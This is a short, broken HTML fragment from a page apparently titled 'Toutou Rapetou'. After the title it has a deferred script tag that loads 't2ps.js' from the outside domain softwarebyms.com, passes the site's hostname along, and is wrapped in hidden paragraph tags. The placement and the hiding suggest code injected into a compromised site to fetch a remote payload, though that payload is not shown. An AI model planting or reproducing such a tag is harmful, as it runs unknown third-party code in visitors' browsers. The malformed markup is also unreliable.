 Toutou Rapetou</title><p hidden>width="69.5px" height="118.5px"<script defer src="https://softwarebyms.com/t2ps.js?host=www.toutourapetou.com"></script><p hidden>